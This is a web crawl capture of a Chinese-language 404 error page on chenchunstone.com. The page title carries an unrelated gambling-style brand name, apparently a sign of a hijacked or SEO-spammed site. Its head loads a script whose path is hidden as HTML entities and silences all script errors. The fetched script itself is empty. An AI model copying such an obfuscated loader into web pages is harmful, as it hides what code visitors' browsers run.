

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://chenchunstone.com/html/top/89547.htm
body_size: 3878
content:

<!doctype html>
<html lang="en-US">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>太阳成tyc7111cc(中国)品牌公司官网</title>
<link rel="stylesheet" type="text/css" href="/css/main.css">
<!--[if lt IE 9]>
  <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<style>
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  outline: none;
}
html { height: 100%; } /* always display scrollbars */
body { height: 100%; font-size: 62.5%; line-height: 1; font-family: Arial, Tahoma, Verdana, sans-serif; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ol, ul { list-style: none; }

blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
strong { font-weight: bold }
input { outline: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
img {
    border: 0;
    max-width: 100%;
}
a { text-decoration: none }
a:hover { text-decoration: underline }
.clear { clear: both }
.clear:before,
.container:after {
    content: "";
    display: table;
}
.clear:after { clear: both }
/* IE 6/7 */
.clear { zoom: 1 }
body {
    background: #dfdfdf url(bg_noise.jpg) repeat;
    font-family: Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    overflow: hidden;
}
@font-face {
    font-family: 'TeXGyreScholaRegular';
    src: url('texgyreschola-regular-webfont.eot');
    src: url('texgyreschola-regular-webfont.eot?#iefix') format('embedded-opentype'),
    url('texgyreschola-regular-webfont.woff') format('woff'),
    url('texgyreschola-regular-webfont.ttf') format('truetype'),
    url('texgyreschola-regular-webfont.svg#TeXGyreScholaRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'TeXGyreScholaBold';
    src: url('texgyreschola-bold-webfont.eot');
    src: url('texgyreschola-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('texgyreschola-bold-webfont.woff') format('woff'),
    url('texgyreschola-bold-webfont.ttf') format('truetype'),
    url('texgyreschola-bold-webfont.svg#TeXGyreScholaBold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@-webkit-keyframes main { 
    0% {
        -webkit-transform: scale3d(0.1, 0.1, 1);
        opacity: 0;
    }
    45% {
        -webkit-transform: scale3d(1.07, 1.07, 1);
        opacity: 1;
    }
    70% { -webkit-transform: scale3d(0.95, 0.95, 1) }
    100% { -webkit-transform: scale3d(1, 1, 1) }
}
@-moz-keyframes main { 
    0% {
        -moz-transform: scale(0.1, 0.1);
        opacity: 0;
    }
    45% {
        -moz-transform: scale(1.07, 1.07);
        opacity: 1;
    }
    70% { -moz-transform: scale(0.95, 0.95) }
    100% { -moz-transform: scale(1, 1) }
}
@-webkit-keyframes logo { 
    0% { opacity: 0 }
    100% { opacity: 1 }
}
@-webkit-keyframes footer { 
    0% { top: -30px }
    100% { top: 0 }
}
.clear { clear: both }
.clear:before,
.container:after {
    content: "";
    display: table;
}
.clear:after { clear: both }
.clear { zoom: 1 }
.left { float: left }

#wrapper {
    height: 100%;
    background-image: linear-gradient(bottom, rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
    background-image: -o-linear-gradient(bottom, rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
    background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
    background-image: -webkit-radial-gradient(rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
    background-image: -ms-linear-gradient(bottom, rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
}
.logo {
    position: absolute;
    background: url(logo.png);
    width: 200px;
    height: 80px;
    top: 1%;
    left: 1%;
    z-index: 1;
    animation: logo 1.5s 1;
    -webkit-animation: logo 1.5s 1;
    -moz-animation: logo 1.5s 1;
    -o-animation: logo 1.5s 1;
    -ms-animation: logo 1.5s 1;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.logo:hover { opacity: .75 !important }
#main {
    position: relative;
    width: 600px;
    margin: 0 auto;
    padding-top: 8%;
    animation: main .8s 1;
    animation-fill-mode: forwards;
    -webkit-animation: main .8s 1;
    -webkit-animation-fill-mode: forwards;
    -moz-animation: main .8s 1;
    -moz-animation-fill-mode: forwards;
    -o-animation: main .8s 1;
    -o-animation-fill-mode: forwards;
    -ms-animation: main .8s 1;
    -ms-animation-fill-mode: forwards;
}
#main #header h1 {
    position: relative;
    display: block;
    font: 72px 'TeXGyreScholaBold', Arial, sans-serif;
    color: #0061a5;
    text-shadow: 2px 2px #f7f7f7;
    text-align: center;
}
#main #header h1 span.sub {
    position: relative;
    font-size: 21px;
    top: -20px;
    padding: 0 10px;
    font-style: italic;
}
#main #header h1 span.icon {
    position: relative;
    display: inline-block;
    top: -6px;
    margin: 0 10px 5px 0;
    background: #0061a5;
    width: 50px;
    height: 50px;
    -moz-box-shadow: 1px 2px white;
    -webkit-box-shadow: 1px 2px white;
    box-shadow: 1px 2px white;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    color: #dfdfdf;
    font-size: 46px;
    line-height: 48px;
    font-weight: bold;
    text-align: center;
    text-shadow: 0 0;
}
#main #content {
    position: relative;
    width: 600px;
    background: white;
    -moz-box-shadow: 0 0 0 3px #ededed inset, 0 0 0 1px #a2a2a2, 0 0 20px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 0 0 3px #ededed inset, 0 0 0 1px #a2a2a2, 0 0 20px rgba(0,0,0,.15);
    box-shadow: 0 0 0 3px #ededed inset, 0 0 0 1px #a2a2a2, 0 0 20px rgba(0,0,0,.15);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    z-index: 5;
}
#main #content h2 {
    background: url(404_s-divider.jpg) no-repeat;
    background-position: bottom;
    padding: 12px 0 22px 0;
    font: 20px 'TeXGyreScholaRegular', Arial, sans-serif;
    color: #8e8e8e;
    text-align: center;
}
#main #content p {
    position: relative;
    padding: 20px;
    font-size: 13px;
    line-height: 25px;
    color: #b5b5b5;
}
#main #content .utilities { padding: 20px;text-align: center;}
#main #content .utilities form .input-container {
    position: relative;
    width: 290px;
}
#main #content .utilities form .input-container input[type=text] {
    width: 280px;
    height: 34px;
    padding: 0 8px;
    background: white;
    border: solid 1px #cdcdcd;
    outline: none;
    -moz-box-shadow: 0 3px 3px rgba(0,0,0,.05) inset;
    -webkit-box-shadow: 0 3px 3px rgba(0,0,0,.05) inset;
    box-shadow: 0 3px 3px rgba(0,0,0,.05) inset;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 14px;
    color: #696969;
    -webkit-font-smoothing: antialiased;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
#main #content .utilities .input-container input[type=text]:focus { border: solid 1px #9f9f9f }
#main #content .utilities form  .input-container button#search {
    position: absolute;
    display: block;
    top: 9px;
    right: 0;
    background: white url(404_search.png) no-repeat;
    width: 18px;
    height: 18px;
    border: none;
    cursor: pointer;
    opacity: .3;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
#main #content .utilities form  .input-container button#search:hover { opacity: .6 }
#main #content .utilities .button {
    display: inline-block;
    height: 34px;
    margin: 0px 20px;
    padding: 0 18px;
    background: #006db0;
    background-image: linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    background-image: -o-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    background-image: -moz-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    background-image: -webkit-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    background-image: -ms-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    -moz-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00acd8 inset;
    -webkit-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00acd8 inset;
    box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00acd8 inset;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 14px;
    line-height: 34px;
    color: white;
    font-weight: bold;
    text-shadow: 0 -1px #00385a;
    text-decoration: none;
}
#main #content .utilities .button:hover {
    background: #0081c6;
    background-image: linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    background-image: -o-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    background-image: -moz-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    background-image: -webkit-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    background-image: -ms-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    -moz-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
    -webkit-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
    box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
}
#main #content .utilities .button:active {
    background: #0081c6;
    background-image: linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    background-image: -o-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    background-image: -moz-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    background-image: -webkit-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    background-image: -ms-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    -moz-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
    -webkit-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
    box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
}
#main #content .utilities .button-container .button:focus { color: black }
#main #footer {
    position: relative;
    top: -30px;
    padding: 5px 0;
    text-align: center;
    z-index: 1;
    animation: footer .4s .8s 1;
    animation-fill-mode: forwards;
    -webkit-animation: footer .4s .8s 1;
    -webkit-animation-fill-mode: forwards;
    -moz-animation: footer .4s .8s 1;
    -moz-animation-fill-mode: forwards;
    -o-animation: footer .4s .8s 1;
    -o-animation-fill-mode: forwards;
    -ms-animation: footer .4s .8s 1;
    -ms-animation-fill-mode: forwards;
}
#main #footer ul {
    font: 13px 'TeXGyreScholaRegular', Arial, sans-serif;
    text-shadow: 0 1px white;
}
#main #footer ul li {
    display: inline;
    margin: 0 12px;
}
#main #footer ul li a {
    font: 13px 'TeXGyreScholaRegular', Arial, sans-serif;
    color: #696969;
    text-shadow: 0 1px white;
    text-decoration: none;
}
#main #footer ul li a:hover {
    color: #0061a5;
    text-decoration: underline;
}

</style>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://chenchunstone.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">太阳成tyc7111cc(中国)品牌公司官网</a></h1>
<div id="wrapper"><a class="logo" href="/"></a>
  <div id="main">
    <header id="header">
      <h1><span class="icon">!</span>404<span class="sub">page not found</span></h1>
    </header>
    <div id="content">
      <h2>您打开的这个的页面不存在！</h2>
      <p>当您看到这个页面,表示您的访问出错,这个错误是您打开的页面不存在,请确认您输入的地址是正确的,如果是在本站点击后出现这个页面,请联系站长进行处理,祥云平台感谢您的支持!</p>
      <div class="utilities">

        <a class="button right" href="#" onClick="history.go(-1);return true;">返回...</a><a class="button right" href="/">网站首页</a>
        <div class="clear"></div>
      </div>
    </div>

  </div>
</div>
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://chenchunstone.com/css/main.css
body_size: 3876
content:

<!doctype html>
<html lang="en-US">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>太阳成tyc7111cc(中国)品牌公司官网</title>
<link rel="stylesheet" type="text/css" href="main.css">
<!--[if lt IE 9]>
  <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<style>
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  outline: none;
}
html { height: 100%; } /* always display scrollbars */
body { height: 100%; font-size: 62.5%; line-height: 1; font-family: Arial, Tahoma, Verdana, sans-serif; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
ol, ul { list-style: none; }

blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after { content: ''; content: none; }
strong { font-weight: bold }
input { outline: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
img {
    border: 0;
    max-width: 100%;
}
a { text-decoration: none }
a:hover { text-decoration: underline }
.clear { clear: both }
.clear:before,
.container:after {
    content: "";
    display: table;
}
.clear:after { clear: both }
/* IE 6/7 */
.clear { zoom: 1 }
body {
    background: #dfdfdf url(bg_noise.jpg) repeat;
    font-family: Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    overflow: hidden;
}
@font-face {
    font-family: 'TeXGyreScholaRegular';
    src: url('texgyreschola-regular-webfont.eot');
    src: url('texgyreschola-regular-webfont.eot?#iefix') format('embedded-opentype'),
    url('texgyreschola-regular-webfont.woff') format('woff'),
    url('texgyreschola-regular-webfont.ttf') format('truetype'),
    url('texgyreschola-regular-webfont.svg#TeXGyreScholaRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'TeXGyreScholaBold';
    src: url('texgyreschola-bold-webfont.eot');
    src: url('texgyreschola-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('texgyreschola-bold-webfont.woff') format('woff'),
    url('texgyreschola-bold-webfont.ttf') format('truetype'),
    url('texgyreschola-bold-webfont.svg#TeXGyreScholaBold') format('svg');
    font-weight: normal;
    font-style: normal;

}
@-webkit-keyframes main { 
    0% {
        -webkit-transform: scale3d(0.1, 0.1, 1);
        opacity: 0;
    }
    45% {
        -webkit-transform: scale3d(1.07, 1.07, 1);
        opacity: 1;
    }
    70% { -webkit-transform: scale3d(0.95, 0.95, 1) }
    100% { -webkit-transform: scale3d(1, 1, 1) }
}
@-moz-keyframes main { 
    0% {
        -moz-transform: scale(0.1, 0.1);
        opacity: 0;
    }
    45% {
        -moz-transform: scale(1.07, 1.07);
        opacity: 1;
    }
    70% { -moz-transform: scale(0.95, 0.95) }
    100% { -moz-transform: scale(1, 1) }
}
@-webkit-keyframes logo { 
    0% { opacity: 0 }
    100% { opacity: 1 }
}
@-webkit-keyframes footer { 
    0% { top: -30px }
    100% { top: 0 }
}
.clear { clear: both }
.clear:before,
.container:after {
    content: "";
    display: table;
}
.clear:after { clear: both }
.clear { zoom: 1 }
.left { float: left }

#wrapper {
    height: 100%;
    background-image: linear-gradient(bottom, rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
    background-image: -o-linear-gradient(bottom, rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
    background-image: -moz-linear-gradient(bottom, rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
    background-image: -webkit-radial-gradient(rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
    background-image: -ms-linear-gradient(bottom, rgba(0,0,0,.0) 0%, rgba(0,0,0,.20) 100%);
}
.logo {
    position: absolute;
    background: url(logo.png);
    width: 200px;
    height: 80px;
    top: 1%;
    left: 1%;
    z-index: 1;
    animation: logo 1.5s 1;
    -webkit-animation: logo 1.5s 1;
    -moz-animation: logo 1.5s 1;
    -o-animation: logo 1.5s 1;
    -ms-animation: logo 1.5s 1;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
.logo:hover { opacity: .75 !important }
#main {
    position: relative;
    width: 600px;
    margin: 0 auto;
    padding-top: 8%;
    animation: main .8s 1;
    animation-fill-mode: forwards;
    -webkit-animation: main .8s 1;
    -webkit-animation-fill-mode: forwards;
    -moz-animation: main .8s 1;
    -moz-animation-fill-mode: forwards;
    -o-animation: main .8s 1;
    -o-animation-fill-mode: forwards;
    -ms-animation: main .8s 1;
    -ms-animation-fill-mode: forwards;
}
#main #header h1 {
    position: relative;
    display: block;
    font: 72px 'TeXGyreScholaBold', Arial, sans-serif;
    color: #0061a5;
    text-shadow: 2px 2px #f7f7f7;
    text-align: center;
}
#main #header h1 span.sub {
    position: relative;
    font-size: 21px;
    top: -20px;
    padding: 0 10px;
    font-style: italic;
}
#main #header h1 span.icon {
    position: relative;
    display: inline-block;
    top: -6px;
    margin: 0 10px 5px 0;
    background: #0061a5;
    width: 50px;
    height: 50px;
    -moz-box-shadow: 1px 2px white;
    -webkit-box-shadow: 1px 2px white;
    box-shadow: 1px 2px white;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    color: #dfdfdf;
    font-size: 46px;
    line-height: 48px;
    font-weight: bold;
    text-align: center;
    text-shadow: 0 0;
}
#main #content {
    position: relative;
    width: 600px;
    background: white;
    -moz-box-shadow: 0 0 0 3px #ededed inset, 0 0 0 1px #a2a2a2, 0 0 20px rgba(0,0,0,.15);
    -webkit-box-shadow: 0 0 0 3px #ededed inset, 0 0 0 1px #a2a2a2, 0 0 20px rgba(0,0,0,.15);
    box-shadow: 0 0 0 3px #ededed inset, 0 0 0 1px #a2a2a2, 0 0 20px rgba(0,0,0,.15);
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    z-index: 5;
}
#main #content h2 {
    background: url(404_s-divider.jpg) no-repeat;
    background-position: bottom;
    padding: 12px 0 22px 0;
    font: 20px 'TeXGyreScholaRegular', Arial, sans-serif;
    color: #8e8e8e;
    text-align: center;
}
#main #content p {
    position: relative;
    padding: 20px;
    font-size: 13px;
    line-height: 25px;
    color: #b5b5b5;
}
#main #content .utilities { padding: 20px;text-align: center;}
#main #content .utilities form .input-container {
    position: relative;
    width: 290px;
}
#main #content .utilities form .input-container input[type=text] {
    width: 280px;
    height: 34px;
    padding: 0 8px;
    background: white;
    border: solid 1px #cdcdcd;
    outline: none;
    -moz-box-shadow: 0 3px 3px rgba(0,0,0,.05) inset;
    -webkit-box-shadow: 0 3px 3px rgba(0,0,0,.05) inset;
    box-shadow: 0 3px 3px rgba(0,0,0,.05) inset;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 14px;
    color: #696969;
    -webkit-font-smoothing: antialiased;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
#main #content .utilities .input-container input[type=text]:focus { border: solid 1px #9f9f9f }
#main #content .utilities form  .input-container button#search {
    position: absolute;
    display: block;
    top: 9px;
    right: 0;
    background: white url(404_search.png) no-repeat;
    width: 18px;
    height: 18px;
    border: none;
    cursor: pointer;
    opacity: .3;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}
#main #content .utilities form  .input-container button#search:hover { opacity: .6 }
#main #content .utilities .button {
    display: inline-block;
    height: 34px;
    margin: 0px 20px;
    padding: 0 18px;
    background: #006db0;
    background-image: linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    background-image: -o-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    background-image: -moz-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    background-image: -webkit-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    background-image: -ms-linear-gradient(bottom, #0062a6 0%, #0079bb 100%);
    -moz-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00acd8 inset;
    -webkit-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00acd8 inset;
    box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00acd8 inset;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 14px;
    line-height: 34px;
    color: white;
    font-weight: bold;
    text-shadow: 0 -1px #00385a;
    text-decoration: none;
}
#main #content .utilities .button:hover {
    background: #0081c6;
    background-image: linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    background-image: -o-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    background-image: -moz-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    background-image: -webkit-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    background-image: -ms-linear-gradient(bottom, #006fbb 0%, #008dce 100%);
    -moz-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
    -webkit-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
    box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
}
#main #content .utilities .button:active {
    background: #0081c6;
    background-image: linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    background-image: -o-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    background-image: -moz-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    background-image: -webkit-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    background-image: -ms-linear-gradient(bottom, #008dce 0%, #006fbb 100%);
    -moz-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
    -webkit-box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
    box-shadow: 0 0 0 1px #003255, 0 1px 3px rgba(0, 50, 85, 0.5), 0 1px #00c1e4 inset;
}
#main #content .utilities .button-container .button:focus { color: black }
#main #footer {
    position: relative;
    top: -30px;
    padding: 5px 0;
    text-align: center;
    z-index: 1;
    animation: footer .4s .8s 1;
    animation-fill-mode: forwards;
    -webkit-animation: footer .4s .8s 1;
    -webkit-animation-fill-mode: forwards;
    -moz-animation: footer .4s .8s 1;
    -moz-animation-fill-mode: forwards;
    -o-animation: footer .4s .8s 1;
    -o-animation-fill-mode: forwards;
    -ms-animation: footer .4s .8s 1;
    -ms-animation-fill-mode: forwards;
}
#main #footer ul {
    font: 13px 'TeXGyreScholaRegular', Arial, sans-serif;
    text-shadow: 0 1px white;
}
#main #footer ul li {
    display: inline;
    margin: 0 12px;
}
#main #footer ul li a {
    font: 13px 'TeXGyreScholaRegular', Arial, sans-serif;
    color: #696969;
    text-shadow: 0 1px white;
    text-decoration: none;
}
#main #footer ul li a:hover {
    color: #0061a5;
    text-decoration: underline;
}

</style>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://chenchunstone.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head>
<body><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<h1><a href="/" target="_blank">太阳成tyc7111cc(中国)品牌公司官网</a></h1>
<div id="wrapper"><a class="logo" href="/"></a>
  <div id="main">
    <header id="header">
      <h1><span class="icon">!</span>404<span class="sub">page not found</span></h1>
    </header>
    <div id="content">
      <h2>您打开的这个的页面不存在！</h2>
      <p>当您看到这个页面,表示您的访问出错,这个错误是您打开的页面不存在,请确认您输入的地址是正确的,如果是在本站点击后出现这个页面,请联系站长进行处理,祥云平台感谢您的支持!</p>
      <div class="utilities">

        <a class="button right" href="#" onClick="history.go(-1);return true;">返回...</a><a class="button right" href="/">网站首页</a>
        <div class="clear"></div>
      </div>
    </div>

  </div>
</div>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://chenchunstone.com/seo.js
body_size: 1087
content:
